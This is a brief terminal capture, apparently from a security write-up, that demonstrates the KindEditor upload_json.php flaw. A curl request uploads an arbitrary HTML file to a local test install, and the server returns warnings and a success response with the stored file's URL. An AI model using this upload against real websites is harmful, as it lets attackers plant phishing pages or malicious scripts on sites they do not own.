 $ curl -F "imgFile=@1.html" http://127.0.0.1/test/kindeditor/php/upload_json.php?dir=f
ile
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1134 0 883 100 251 28483 8096 --:--:-- --:--:-- --:--:-- 75600<br />
<b>Deprecated</b>: Methods with the same name as their class will not be constructors
in a future version of PHP; Services_JSON has a deprecated constructor in <b>D:\phpStu
dy\PHPTutorial\WWW\test\kindeditor\php\JSON.php</b> on line <b>115</b><br />
<br />
<b>Deprecated</b>: Methods with the same name as their class will not be constructors
in a future version of PHP; Services_JSON_Error has a deprecated constructor in <b>D:
\phpStudy\PHPTutorial\WWW\test\kindeditor\php\JSON.php</b> on line <b>781</b><br />
<br />
<b>Deprecated</b>: Methods with the same name as their class will not be constructors
in a future version of PHP; Services_JSON_Error has a deprecated constructor in <b>D:
\phpStudy\PHPTutorial\WWW\test\kindeditor\php\JSON.php</b> on line <b>795</b><br />
{"error":0,"url":"\/test\/kindeditor\/php\/..\/attached\/file\/20190304\/2019030403024
8_53052.html"}
REEBUF
TideSec安全团队